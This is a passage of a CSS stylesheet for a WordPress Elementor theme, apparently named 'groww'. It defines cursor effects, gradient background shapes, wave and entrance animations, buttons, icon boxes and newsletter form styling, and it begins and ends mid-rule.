  left: 15%;
  top: 50%;
  transform: translateY(-50%);
}
.g5-magic-cursor-slick .ball-cursor:after {
  content: "\f105";
  right: 15%;
  left: auto;
}

.g5-magic-cursor-light .g5-magic-cursor-wrapper {
  --g5-magic-cursor-size: 100px;
  --g5-magic-cursor-bg: rgba(0, 0, 0, .2);
  --g5-magic-cursor-color: #fff;
}
.g5-magic-cursor-light .g5-magic-cursor-wrapper .ball-cursor {
  backdrop-filter: blur(10px);
}
.g5-magic-cursor-light .g5-magic-cursor-wrapper .ball-cursor:before,
.g5-magic-cursor-light .g5-magic-cursor-wrapper .ball-cursor:after {
  font-size: 24px;
}

.g5-magic-cursor-blur-light {
  --g5-magic-cursor-size: 220px;
  cursor: auto !important;
}
.g5-magic-cursor-blur-light .ball-cursor {
  box-shadow: none;
  background: radial-gradient(circle, rgba(50, 130, 205, 0.1) 0%, rgba(50, 130, 205, 0.07) 40%, rgba(50, 130, 205, 0) 80%);
  mix-blend-mode: screen;
}

.not-magic-cursor {
  cursor: auto !important;
}

@media (hover: none) {
  .g5-magic-cursor-wrapper {
    display: none;
  }
}
.max-width-unset {
  max-width: unset !important;
}

.g5-shape-circle {
  --g5-shape-circle-opacity: 0.6;
  --g5-shape-circle-size: 258px;
  --g5-shape-circle-bg: linear-gradient(180deg, var(--g5-color-accent) 0%, rgba(217, 217, 217, 0.00) 100%);
  opacity: var(--g5-shape-circle-opacity);
  border-radius: 50%;
  width: var(--g5-shape-circle-size);
  height: var(--g5-shape-circle-size);
  background: var(--g5-shape-circle-bg);
}

.g5-shape-ellipse-animation,
.g5-img-ellipse-animation img,
.g5-img-ellipse-animation .g5core__lazy-image {
  display: block;
  border-radius: 50%;
  animation: g5-ellipse-animation 7s linear infinite;
  animation-delay: var(--g5-ellipse-animation-delay, 0);
}

.g5-shape-ellipse-animation {
  --g5-shape-ellipse-animation-size: 710px;
  --g5-shape-ellipse-animation-ratio: 10/9;
  --g5-shape-ellipse-animation-bg: linear-gradient(180deg, var(--g5-color-accent) 0%, #FFA217 100%);
  width: var(--g5-shape-ellipse-animation-size);
  aspect-ratio: var(--g5-shape-ellipse-animation-ratio);
  max-width: 100%;
  background: var(--g5-shape-ellipse-animation-bg);
}

.g5-shape-ellipse-animation-delay-3500 {
  --g5-ellipse-animation-delay: 3500ms;
}

.g5-img-full-height {
  height: 100%;
}
.g5-img-full-height .ube-image, .g5-img-full-height img, .g5-img-full-height .card-img {
  height: 100%;
}

.g5-img-full-width {
  width: 100%;
}
.g5-img-full-width .ube-image, .g5-img-full-width img, .g5-img-full-width .card-img {
  width: 100%;
}

.g5-img-ellipse-animation img {
  width: 100%;
  height: 100%;
}

.border-color-light {
  border-color: rgba(255, 255, 255, 0.2) !important;
}

.bg-dark {
  --g5-color-heading: #fff;
  --e-global-color-text: #fff;
  --g5-color-text-main: #fff;
  --g5-color-link: #fff;
  background-color: var(--g5-color-dark);
}

@keyframes g5-ellipse-animation {
  0%, 100% {
    border-radius: 42% 58% 70% 30%/45% 45% 55% 55%;
    -webkit-transform: translate3d(0, 0, 0) rotateZ(0.01deg);
    transform: translate3d(0, 0, 0) rotateZ(0.01deg);
  }
  34% {
    border-radius: 70% 30% 46% 54%/30% 29% 71% 70%;
    -webkit-transform: translate3d(0, 5px, 0) rotateZ(0.01deg);
    transform: translate3d(0, 5px, 0) rotateZ(0.01deg);
  }
  50% {
    -webkit-transform: translate3d(0, 0, 0) rotateZ(0.01deg);
    transform: translate3d(0, 0, 0) rotateZ(0.01deg);
  }
  67% {
    border-radius: 100% 60% 60% 100%/100% 100% 60% 60%;
    -webkit-transform: translate3d(0, -3px, 0) rotateZ(0.01deg);
    transform: translate3d(0, -3px, 0) rotateZ(0.01deg);
  }
}
.step-vertical-wrap.e-con {
  --row-gap: 0;
}
.step-vertical-wrap .step-vertical-separation {
  position: static;
}
.step-vertical-wrap .step-vertical-separation:before, .step-vertical-wrap .step-vertical-separation:after {
  width: 1px;
  background-color: var(--g5-color-border);
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
}
.step-vertical-wrap .step-vertical-item {
  --step-vertical-item-pb: var(--padding-bottom);
  --step-vertical-item-pt: var(--padding-top);
}
.step-vertical-wrap .step-vertical-item .elementor-icon {
  font-size: 16px !important;
  padding: 18px !important;
  background: transparent !important;
  border-color: var(--g5-color-border) !important;
  border-width: 2px !important;
  color: var(--g5-color-dark) !important;
}
.step-vertical-wrap .step-vertical-item:hover .elementor-icon {
  background: var(--g5-color-primary) !important;
  border-color: var(--g5-color-primary) !important;
}
.step-vertical-wrap .step-vertical-item:not(:last-child) .step-vertical-separation:before {
  content: "";
  bottom: 0;
  top: auto;
  height: calc(50% + var(--step-vertical-item-pb, 0) / 2 - var(--step-vertical-item-pt, 0) / 2 - 42px);
}
.step-vertical-wrap .step-vertical-item:not(:first-child) .step-vertical-separation:after {
  content: "";
  top: 0;
  bottom: auto;
  height: calc(50% + var(--step-vertical-item-pt, 0) / 2 - var(--step-vertical-item-pb, 0) / 2 - 42px);
}

.body-bg-gradient-studio .g5core-page-title-default {
  position: relative;
}
.body-bg-gradient-studio .g5core-page-title-default:after, .body-bg-gradient-studio .g5core-page-title-default:before {
  content: "";
  display: block;
  position: absolute;
  --g5-shape-circle-opacity: 0.8;
  --g5-shape-circle-size: 467px;
  --g5-shape-circle-bg: linear-gradient(143deg, #C13770 8.27%, #8229AC 94.69%);
  opacity: var(--g5-shape-circle-opacity);
  border-radius: 50%;
  width: var(--g5-shape-circle-size);
  height: var(--g5-shape-circle-size);
  background: var(--g5-shape-circle-bg);
  filter: blur(250px);
}
.body-bg-gradient-studio .g5core-page-title-default:before {
  bottom: -140px;
  left: 152px;
}
.body-bg-gradient-studio .g5core-page-title-default:after {
  --g5-shape-circle-opacity: 1;
  --g5-shape-circle-size: 670px;
  --g5-shape-circle-bg: linear-gradient(143deg, #4D58BB 8.27%, rgba(240, 73, 193, 0.58) 94.69%);
  bottom: -330px;
  right: -170px;
}
.body-bg-gradient-studio #primary-content {
  position: relative;
}
.body-bg-gradient-studio #primary-content:before {
  content: "";
  display: block;
  position: absolute;
  --g5-shape-circle-opacity: 1;
  --g5-shape-circle-size: 670px;
  --g5-shape-circle-bg: linear-gradient(143deg, #4D58BB 8.27%, rgba(240, 73, 193, 0.58) 94.69%);
  border-radius: 50%;
  width: var(--g5-shape-circle-size);
  height: var(--g5-shape-circle-size);
  background: var(--g5-shape-circle-bg);
  filter: blur(250px);
  top: 510px;
  left: -320px;
}

.body-bg-gradient-it-services #primary-content {
  position: relative;
}
.body-bg-gradient-it-services #primary-content:before {
  content: "";
  display: block;
  position: absolute;
  width: 720px;
  height: 641px;
  border-radius: 600px;
  opacity: 0.4;
  background: linear-gradient(143deg, #EAB34A 8.27%, rgba(188, 27, 27, 0.58) 94.69%);
  filter: blur(200px);
  top: 480px;
  left: -460px;
}
.body-bg-gradient-it-services #primary-content:after {
  content: "";
  display: block;
  position: absolute;
  width: 321px;
  height: 641px;
  border-radius: 600px;
  opacity: 0.4;
  background: linear-gradient(143deg, #EAB34A 8.27%, rgba(188, 27, 27, 0.58) 94.69%);
  filter: blur(200px);
  top: 12px;
  right: -160px;
}

.body-bg-gradient-business-coach #wrapper_content > div {
  position: relative;
  z-index: 1;
}
.body-bg-gradient-business-coach #wrapper_content:before {
  content: "";
  display: block;
  width: 850px;
  height: 850.841px;
  border-radius: 900px;
  opacity: 0.5;
  background: linear-gradient(194deg, #D6EEFB 13.21%, var(--g5-color-accent-soft) 102.33%);
  filter: blur(300px);
  position: absolute;
  top: -458px;
  left: -380px;
}
.body-bg-gradient-business-coach #wrapper_content:after {
  position: absolute;
  content: "";
  display: block;
  width: 810px;
  height: 810.802px;
  border-radius: 900px;
  opacity: 0.5;
  background: linear-gradient(197deg, #D6EEFB 9.68%, var(--g5-color-accent-soft) 99.79%);
  filter: blur(300px);
  top: -60px;
  right: -180px;
}

@media (min-width: 1400px) {
  .body-bg-business-consulting #wrapper_content > div {
    position: relative;
    z-index: 1;
  }
  .body-bg-business-consulting #wrapper_content:before {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 800px;
    background-color: var(--g5-color-gray);
  }
  .body-bg-business-consulting #wrapper_content:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1000 100' preserveAspectRatio='none'%3E%3Cpath fill='%23ffffff' class='elementor-shape-fill' d='M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-size: 100% 100%;
    height: 150px;
    top: 650px;
  }
}
.bg-wave-02, .bg-wave-01 {
  position: relative;
  overflow: hidden;
  background-repeat: repeat-x;
  background-size: auto 100%;
  background-position: 0 0;
}

.bg-wave-01 {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1920 960' fill='none'%3E%3Cpath opacity='0.1' d='M0 33.0011C0 33.0011 310 114.424 555 51.1408C800 -12.1427 1063.5 -19.7194 1325.5 51.1408C1587.5 122.001 1920 33.0011 1920 33.0011V960.002H0V33.0011Z' fill='%23BEB9F5'/%3E%3C/svg%3E");
  -webkit-animation: wave-scroll-rtl 15s linear infinite;
  animation: wave-scroll-rtl 15s linear infinite;
}

.bg-wave-02 {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1920 984' fill='none'%3E%3Cpath opacity='0.2' d='M0 57.0002C0 57.0002 262 -50 562.5 31.5C708.048 70.9748 1006.5 129.78 1325.5 75.1398C1644.5 20.5 1920 57.0002 1920 57.0002V984.001H0V57.0002Z' fill='%23F3BCDD'/%3E%3C/svg%3E");
  -webkit-animation: wave-scroll-ltr 15s linear infinite;
  animation: wave-scroll-ltr 15s linear infinite;
}

@keyframes wave-scroll-rtl {
  0% {
    background-position-x: 0;
  }
  100% {
    background-position-x: -1920px;
  }
}
@keyframes wave-scroll-ltr {
  0% {
    background-position-x: 0;
  }
  100% {
    background-position-x: 1920px;
  }
}
.effect-hover-light_skew,
.el-effect-hover-light_skew > .elementor-widget-container {
  --effect-hover-light-skew-color: var(--g5-color-accent);
  position: relative;
  overflow: hidden;
}
.effect-hover-light_skew:hover,
.el-effect-hover-light_skew > .elementor-widget-container:hover {
  border-color: transparent !important;
}
.effect-hover-light_skew:hover::before,
.el-effect-hover-light_skew > .elementor-widget-container:hover::before {
  background-image: -o-linear-gradient(left, transparent, var(--effect-hover-light-skew-color), transparent);
  background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(var(--effect-hover-light-skew-color)), to(transparent));
  background-image: linear-gradient(90deg, transparent, var(--effect-hover-light-skew-color), transparent);
  content: "";
  left: 150%;
  position: absolute;
  top: 0;
  bottom: 0;
  -webkit-transform: skew(-20deg);
  -ms-transform: skew(-20deg);
  transform: skew(-20deg);
  width: 200%;
  -webkit-animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  opacity: 0.7;
  border-color: transparent !important;
}
.effect-hover-light_skew > .elementor-element, .effect-hover-light_skew > [class*=ube-],
.el-effect-hover-light_skew > .elementor-widget-container > .elementor-element,
.el-effect-hover-light_skew > .elementor-widget-container > [class*=ube-] {
  position: relative;
  z-index: 2;
}

.btn.btn-tag-link {
  --g5-btn-font-weight: 700;
  --g5-btn-line-height: 3.25rem;
  --g5-btn-border-radius: 40px;
  --g5-btn-icon-color: var(--g5-color-dark);
  --g5-btn-icon-bg: var(--g5-color-accent);
  --g5-btn-hover-icon-color: var(--g5-color-dark);
  --g5-btn-hover-icon-bg: var(--g5-color-dark-foreground);
  color: var(--g5-btn-color);
  padding-right: 8px;
  padding-left: 16px;
}
.btn.btn-tag-link:after {
  content: "\f061";
  font-family: var(--g5-font-icon);
  font-weight: 300;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  background: var(--g5-btn-icon-bg);
  color: var(--g5-btn-icon-color);
  width: 40px;
  height: 40px;
  border-radius: 100%;
  margin-left: 8px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.btn.btn-tag-link:hover {
  color: var(--g5-btn-hover-color);
}
.btn.btn-tag-link:hover:after {
  -webkit-transform: rotate(0);
  transform: rotate(0);
  background: var(--g5-btn-hover-icon-bg);
  color: var(--g5-btn-hover-icon-color);
}
.btn.btn-tag-link.btn-accent {
  --g5-btn-icon-color: var(--g5-color-dark);
  --g5-btn-icon-bg: var(--g5-color-dark-foreground);
  --g5-btn-hover-icon-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-icon-bg: var(--g5-color-dark);
}
.btn.btn-tag-link.btn-gray {
  --g5-btn-bg: #EFEEEA;
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
}

@keyframes g5-shine2 {
  20% {
    left: -200%;
  }
  100% {
    left: -200%;
  }
}
/*--------------------------------------------------------------
## Elementor
--------------------------------------------------------------*/
:root {
  --ube-ib-color: var(--g5-color-accent);
  --ube-ib-color-foreground: var(--g5-color-accent-foreground);
  --ube-ib-spacing: 28px;
  --ube-ib-desc-spacing: 8px;
  --ube-ib-icon-font-size: 40px;
  --ube-ib-view-stacked-icon-padding: 16px;
  --ube-ib-shape-rounded: 15px;
  --ube-ib-btn-spacing: 20px;
  --ube-heading-desc-spacing: 1rem;
  --ube-heading-subtitle-spacing: 1rem;
  --ube-banner-content-padding: 40px;
  --ube-li-boxed-icon-font-size: 16px;
  --ube-li-boxed-icon-spacing: 16px;
  --ube-li-boxed-icon-color: #1EB852;
  --ube-li-boxed-icon-bg-color: #E5F7EB ;
}

.groww-FadeInUp {
  -webkit-animation-name: groww-AnimationFadeInUp;
  animation-name: groww-AnimationFadeInUp;
}
.groww-FadeInUp.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-ZoomIn {
  -webkit-animation-name: groww-ZoomIn;
  animation-name: groww-ZoomIn;
}
.groww-ZoomIn.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-ZoomOut {
  -webkit-animation-name: groww-ZoomOut;
  animation-name: groww-ZoomOut;
}
.groww-ZoomOut.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-FadeInDown {
  -webkit-animation-name: groww-AnimationFadeInDown;
  animation-name: groww-AnimationFadeInDown;
}
.groww-FadeInDown.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-FadeInLeft {
  -webkit-animation-name: groww-AnimationFadeInleft;
  animation-name: groww-AnimationFadeInleft;
}
.groww-FadeInLeft.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-FadeInRight {
  -webkit-animation-name: groww-AnimationFadeInRight;
  animation-name: groww-AnimationFadeInRight;
}
.groww-FadeInRight.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-Flip {
  -webkit-animation-name: groww-AnimationFlip;
  animation-name: groww-AnimationFlip;
}
.groww-Flip.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-RotateInUpRight {
  -webkit-animation-name: groww-RotateInUpRight;
  animation-name: groww-RotateInUpRight;
}
.groww-RotateInUpRight.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-RotateInUpLeft {
  -webkit-animation-name: groww-RotateInUpLeft;
  animation-name: groww-RotateInUpLeft;
}
.groww-RotateInUpLeft.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-FlipInX {
  -webkit-animation-name: groww-AnimationFlipInX;
  animation-name: groww-AnimationFlipInX;
}
.groww-FlipInX.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-RotateLeft {
  -webkit-animation-name: groww-RotateLeft;
  animation-name: groww-RotateLeft;
}
.groww-RotateLeft.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-RotateRight {
  -webkit-animation-name: groww-RotateRight;
  animation-name: groww-RotateRight;
}
.groww-RotateRight.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

@keyframes groww-RotateLeft {
  from {
    opacity: 0;
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-RotateRight {
  from {
    opacity: 0;
    -webkit-transform: rotate(-15deg);
    transform: rotate(-15deg);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-ZoomIn {
  from {
    opacity: 0;
    transform: scale(0.8);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-ZoomOut {
  from {
    opacity: 0;
    transform: scale(1.2);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-AnimationFlip {
  from {
    opacity: 0;
    -webkit-transform: translateY(30px) skewX(20deg);
    transform: translateY(30px) skewX(20deg);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-AnimationFlipInX {
  from {
    opacity: 0;
    -webkit-transform: translateY(-15px) perspective(1200px) scale(1.1) rotateX(50deg);
    transform: translateY(-15px) perspective(1200px) scale(1.1) rotateX(50deg);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-RotateInUpLeft {
  from {
    opacity: 0;
    -webkit-transform: rotateY(-90deg) rotateZ(10deg) translateY(80px) translateZ(50px);
    transform: rotateY(-90deg) rotateZ(10deg) translateY(80px) translateZ(50px);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-RotateInUpRight {
  from {
    opacity: 0;
    -webkit-transform: rotateY(90deg) rotateZ(-10deg) translateY(80px) translateZ(50px);
    transform: rotateY(90deg) rotateZ(-10deg) translateY(80px) translateZ(50px);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-AnimationFadeInleft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-30px, 0, 0);
    transform: translate3d(-30px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-AnimationFadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(30px, 0, 0);
    transform: translate3d(30px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-AnimationFadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-AnimationFadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 30px, 0);
    transform: translate3d(0, 30px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.ube-heading .ube-heading-title {
  text-transform: capitalize;
}
.ube-heading mark {
  padding: 0;
  position: relative;
  display: inline;
}
.ube-heading mark span {
  position: relative;
  z-index: 1;
}
.ube-heading mark svg {
  position: absolute;
  height: 0.675em;
  width: 100%;
  left: 0;
  bottom: 0;
  color: var(--g5-color-primary);
}

.ube-heading-description {
  margin-top: var(--ube-heading-desc-spacing);
}

.ube-heading-sub-title {
  color: var(--g5-color-accent);
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-weight: var(--g5-h6-font-weight);
  margin-bottom: var(--ube-heading-subtitle-spacing);
}

.ube-list-icon .list-icon-item:hover, .ube-list-icon .list-inline-item:hover {
  color: var(--g5-color-heading);
}
.ube-list-icon.list-inline .list-inline-item {
  margin-bottom: 0.5rem;
}

.ube-list-icon.list-unstyled .list-icon-item:not(:first-child) {
  margin-top: 6px;
}
.ube-list-icon.list-unstyled .list-icon-item:not(:last-child) {
  padding-bottom: 6px;
}

.ube-list-icon-boxed .ube-list-icon-icon {
  padding: 8px;
  background-color: var(--ube-li-boxed-icon-bg-color);
  color: var(--ube-li-boxed-icon-color);
  border-radius: 100%;
  font-size: var(--ube-li-boxed-icon-font-size);
  margin-right: var(--ube-li-boxed-icon-spacing);
  transition: all 0.3s;
}
.ube-list-icon-boxed .ube-list-icon > li:hover .ube-list-icon-icon {
  background-color: var(--ube-li-boxed-icon-color);
  color: var(--ube-li-boxed-icon-bg-color);
}

:root {
  --ube-ube-list-icon-layout-01-spacing: 30px;
}

.ube-list-icon-layout-01 {
  text-align: center;
}
.ube-list-icon-layout-01 .ube-list-icon.list-inline {
  color: #fff;
  padding: 14px 24px;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 40px;
}
.ube-list-icon-layout-01 .ube-list-icon.list-inline > li.list-inline-item {
  margin-bottom: 0;
  margin-right: var(--ube-ube-list-icon-layout-01-spacing);
  margin-left: 0;
  font-size: 16px;
  line-height: 1.75;
}
.ube-list-icon-layout-01 .ube-list-icon.list-inline > li.list-inline-item:hover {
  color: inherit;
}
.ube-list-icon-layout-01 .ube-list-icon.list-inline > li.list-inline-item .ube-icon {
  font-size: 20px;
  padding-right: 4px;
  color: var(--g5-color-accent);
}
.ube-list-icon-layout-01 .ube-list-icon.list-inline > li.list-inline-item:last-child {
  margin-right: 0;
}

@media (max-width: 767px) {
  :root {
    --ube-ube-list-icon-layout-01-spacing: 20px;
  }
}
@media (max-width: 479px) {
  :root {
    --ube-ube-list-icon-layout-01-spacing: 10px;
  }
}
.ube-list-icon-boxed-bg-white {
  --ube-li-boxed-icon-bg-color: #fff;
}

.ube-list-icon-boxed-bg-gray {
  --ube-li-boxed-icon-bg-color: #f5f5f5;
}

.ube-list-icon-jcc .ube-list-icon {
  -ms-flex-pack: center;
  justify-content: center;
}

.ube-list-icon-outline .list-inline-item {
  position: relative;
  overflow: hidden;
  padding: 6px 20px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 3.125em;
}
.ube-list-icon-outline .list-inline-item:hover::before {
  background-image: -o-linear-gradient(left, transparent, var(--g5-color-accent), transparent);
  background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(var(--g5-color-accent)), to(transparent));
  background-image: linear-gradient(90deg, transparent, var(--g5-color-accent), transparent);
  content: "";
  left: 150%;
  position: absolute;
  top: 0;
  bottom: 0;
  -webkit-transform: skew(-20deg);
  -ms-transform: skew(-20deg);
  transform: skew(-20deg);
  width: 200%;
  -webkit-animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  opacity: 0.7;
}

.groww-mailchimp-style-01 .groww-mailchimp {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
}
.groww-mailchimp-style-01 .groww-mailchimp [type=email] {
  margin-top: 0;
  text-align: center;
}
.groww-mailchimp-style-01 .groww-mailchimp [type=submit] {
  margin-top: 13px;
  text-align: center;
}

.groww-mailchimp-style-02 .groww-mailchimp {
  position: relative;
}
.groww-mailchimp-style-02 .groww-mailchimp [type=email] {
  margin-top: 0;
  width: 100%;
  box-shadow: 0 4px 54px 0 rgba(0, 0, 0, 0.1);
}
.groww-mailchimp-style-02 .groww-mailchimp [type=submit] {
  position: absolute;
  right: 0;
  top: 0;
  background: transparent;
  border-color: transparent;
  color: var(--g5-color-accent);
  height: 100%;
  padding: 0 15px;
  font-size: 26px;
}

.ube-icon-box .elementor-icon {
  font-size: var(--ube-ib-icon-font-size);
}
.ube-icon-box .elementor-icon:after {
  display: none;
}
.ube-icon-box .read-more {
  margin-top: var(--ube-ib-btn-spacing);
}
.ube-icon-box .read-more .btn {
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-bg: transparent;
  --g5-btn-border-color: transparent;
  --g5-btn-hover-color: var(--g5-color-secondary-foreground);
  --g5-btn-hover-bg: var(--g5-color-secondary);
  --g5-btn-hover-border-color: var(--g5-color-secondary);
  will-change: transform;
  -webkit-transition: transform 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
  transition: transform 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
}
.ube-icon-box .read-more .btn i {
  font-size: 0.875em;
}

.elementor-view-stacked .ube-icon-box-wrapper .elementor-icon:after {
  display: none;
}

.ube-icon-box:hover .read-more .btn,
.ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container:hover .read-more .btn,
.ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item:hover .read-more .btn,
.ube-icon-boxed.elementor-widget-ube-advanced-icon-box .ube-slider-item:hover .read-more .btn,
.ube-icon-hover-boxed.elementor-widget-ube-icon-box .elementor-widget-container:hover .read-more .btn,
.ube-icon-hover-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item:hover .read-more .btn {
  -webkit-transform: scale(1.08);
  transform: scale(1.08);
  color: var(--g5-btn-hover-color);
  background-color: var(--g5-btn-hover-bg);
  border-color: var(--g5-btn-hover-border-color);
}

.ube-advanced-icon-box:not(:hover) .elementor-grid-item.active .read-more .btn,
.ube-advanced-image-box:not(:hover) .elementor-grid-item.active .read-more .btn,
.ube-icon-boxed.active .ube-icon-box .read-more .btn,
.ube-icon-box .read-more:hover .read-more .btn {
  -webkit-transform: scale(1.08);
  transform: scale(1.08);
  color: var(--g5-btn-hover-color);
  background-color: var(--g5-btn-hover-bg);
  border-color: var(--g5-btn-hover-border-color);
}

.ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container,
.ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item,
.ube-icon-boxed.elementor-widget-ube-advanced-icon-box .ube-slider-item {
  padding: 30px;
  background-color: #fff;
  border-radius: var(--g5-rounded-xl);
  overflow: hidden;
  -webkit-transition: 0.4s ease-in-out transform, 0.4s ease-in-out box-shadow !important;
  transition: 0.4s ease-in-out transform, 0.4s ease-in-out box-shadow !important;
}
.ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container:hover,
.ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item:hover,
.ube-icon-boxed.elementor-widget-ube-advanced-icon-box .ube-slider-item:hover {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
  box-shadow: 0 20px 24px 0 rgba(0, 0, 0, 0.1);
}

.ube-icon-size-lg {
  --ube-ib-icon-font-size: 72px;
  --ube-ib-spacing: 12px;
}

.ube-icon-size-md {
  --ube-ib-icon-font-size: 16px;
}

.ube-icon-view-framed-border-gray .ube-icon-box-wrapper .elementor-icon {
  border-color: var(--g5-color-border);
}

.ube-icon-size-sm {
  --ube-ib-spacing: 20px;
  --ube-ib-view-stacked-icon-padding: 8px;
}

.ube-icon-hover-boxed {
  --icon-hover-boxed-bg: #fff;
  --icon-hover-boxed-shadow: 0 4px 44px 0 rgba(0, 0, 0, 0.10);
}

.ube-icon-hover-boxed-gray {
  --icon-hover-boxed-shadow: none;
  --icon-hover-boxed-bg: #f8f8f8;
}

.ube-icon-hover-boxed.elementor-widget-ube-icon-box .elementor-widget-container,
.ube-icon-hover-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item {
  -webkit-transition: 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7) box-shadow;
  transition: 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7) box-shadow;
  padding: 40px 20px;
  background-color: #fff;
  border-radius: var(--g5-rounded);
  overflow: hidden;
}

.ube-icon-hover-boxed.elementor-widget-ube-icon-box .elementor-widget-container:hover,
.ube-icon-hover-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item:hover,
.ube-icon-hover-boxed.elementor-widget-ube-advanced-icon-box:not(:hover) .elementor-grid-item.active {
  box-shadow: var(--icon-hover-boxed-shadow);
  background-color: var(--icon-hover-boxed-bg);
}

.ube-ib-border .ube-icon-box-wrapper .elementor-icon {
  border: 1px solid var(--g5-color-border) !important;
}

@media screen and (min-width: 768px) {
  .custom-separation-ib-01.ube-position-left .elementor-grid-item {
    position: relative;
  }
  .custom-separation-ib-01.ube-position-left .elementor-grid-item:not(:last-child) .ube-ib-icon:before {
    content: "";
    width: 2px;
    position: absolute;
    top: 70px;
    height: calc(100% - 60px);
    left: 28px;
    background: var(--g5-color-border);
  }
}
.custom-separation-ib-02.ube-position-top {
  --ube-ib-icon-font-size: 32px;
  --ube-ib-shape-rounded: 18px;
  --ube-ib-view-stacked-icon-padding: 14px;
  --ube-ib-desc-spacing: 17px;
}

.ube-ib-title-gradient .ube-ib-title {
  background: linear-gradient(143deg, #4D58BB 8.27%, #EE8ED6 94.69%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.icon-box-hover-gradient.elementor-view-framed .ube-icon-box-wrapper {
  --ube-ib-color-gradient: linear-gradient(90deg, #FBAA81 -27.66%, #E44BC5 52.28%, #7370FB 131.91%);
  --ube-ib-color-foreground: var(--ube-ib-color-gradient);
}
.icon-box-hover-gradient.elementor-view-framed .ube-icon-box-wrapper:hover {
  --ube-ib-color: var(--ube-ib-color-gradient);
  --ube-ib-color-foreground: #FFFFFF;
}
.icon-box-hover-gradient.elementor-view-framed .ube-icon-box-wrapper:hover .elementor-icon {
  border: var(--ube-ib-border-width) solid transparent;
}
.icon-box-hover-gradient.elementor-view-framed .ube-icon-box-wrapper .elementor-icon:after {
  background: unset;
  background-image: var(--ube-ib-color);
}

.custom-separation-ib-03.ube-position-top {
